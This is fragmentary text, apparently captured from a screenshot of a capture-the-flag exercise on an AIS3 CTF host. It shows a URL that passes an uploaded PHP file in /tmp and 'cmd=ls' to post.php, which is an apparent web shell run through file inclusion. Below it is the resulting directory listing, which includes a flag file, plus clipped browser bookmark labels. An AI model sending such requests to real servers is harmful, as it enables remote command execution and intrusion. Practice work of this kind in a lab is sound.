 ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php&cmd=ls
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Phishing Tools for Kali ...
ow Destroyer Home Upload Are
MeowMeowDestroyer.py S3Cr3TFLAGGGGG form.html include.php index.php post.php static upload.php